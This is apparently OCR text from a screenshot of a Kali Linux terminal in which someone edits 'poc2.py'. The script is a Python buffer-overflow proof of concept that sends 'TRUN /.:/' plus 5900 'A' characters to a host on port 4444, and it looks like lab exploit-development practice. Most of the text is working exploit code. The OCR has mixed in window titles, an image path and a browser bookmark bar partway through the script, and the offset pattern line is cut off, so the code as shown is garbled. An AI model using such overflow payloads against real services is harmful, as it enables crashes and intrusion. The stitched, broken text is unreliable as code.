 File Actions Edit View Help
alejandro@kali: ~ alejandro@kali: ~/Desktop
GNU nano 5.9 poc2.py *
#!/usr/bin/python
import socket
import os
import sys
host="10.211.55.7"
port=4444
chars = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7>
buffer = "TRUN /.:/" + "A" * 5900
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
127.0.0.1 10.211.55.8 exploit-db virustotal wireshark owasp volatilityfoun... github
expl.send(buffer)
expl.close()